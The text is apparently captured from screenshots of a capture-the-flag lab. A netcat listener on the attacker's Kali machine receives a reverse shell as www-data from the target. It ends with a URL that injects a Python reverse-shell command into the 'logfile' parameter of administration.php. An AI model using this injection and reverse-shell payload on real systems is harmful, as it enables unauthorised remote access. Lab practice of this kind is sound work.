 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.14] 50178
bash: cannot set terminal process group (384): Inappropriate ioctl
bash: no job control in this shell
www-data@insomnia:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@insomnia:~/html$ ls -al
ls -al
total 76
drwxr-xr-x 3 www-data www-data  4096 Apr 27 02:00 .
drwxr-xr-x 3 root     root      4096 Dec 17  2020 ..
-rw-r--r-- 1 www-data www-data   426 Dec 21  2020 administration.p
-rw-r--r-- 1 www-data www-data  1610 Dec 20  2020 chat.js
-rw-r--r-- 1 www-data www-data 40035 Apr 27 03:25 chat.txt
drwxr-xr-x 2 www-data www-data  4096 Dec 20  2020 images
-rw-r--r-- 1 www-data www-data  2899 Dec 21  2020 index.php
-rw-r--r-- 1 www-data www-data  1684 Dec 20  2020 process.php
-rwxrwxrwx 1 root     root        20 Dec 21  2020 start.sh
-rw-r--r-- 1 www-data www-data  1363 Dec 20  2020 style.css
www-data@insomnia:~/html$
10.0.3.14
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://10.0.3.14:8080/administration.php?logfile=`python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.3.5",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'`